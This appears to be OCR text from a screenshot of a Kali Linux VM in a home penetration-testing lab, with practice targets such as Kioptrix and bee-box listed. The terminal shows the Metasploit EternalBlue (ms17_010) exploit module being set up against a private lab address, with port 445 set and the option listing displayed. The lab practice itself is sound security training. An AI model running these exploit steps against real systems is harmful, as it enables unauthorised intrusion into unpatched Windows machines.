 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Target-1M2
Internal2Compro
Web-1
Target-2K1
Kioptrix Level 2
KioptrixVM3
oscp_b0f
Tails
GNS3
Windows Server 2
Mininet-2.3.0
bee-box v1.6
OpenCTI-5.3.7
MISP_v2.4.158@3
GSM-TRIAL-21.04
kali-linux-2022.3-
Windows Server 2
parrot
Windows 7 x64
Shared VMs (Deprec
Home Target-1M2 kali-linux-2022.3-vmware-a... GSM-TRIAL-21.04.19 Windows 7 x64
1 2 3 4 12:22
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: /var/www/html/Sqli/sql-connections kali@kali: ~/Desktop
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RPORT 445
RPORT => 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.100.128 yes The target host(s), see https://github.com/rapid7/metasploit-fram
ework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only aff
ects Windows Server 2008 R2, Windows 7, Windows Embedded Standard
7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects
Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 t
arget machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows S
erver 2008 R2, Windows 7, Windows Embedded Standard 7 target mach
ines.
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
US
10:22 PM
9/10/2022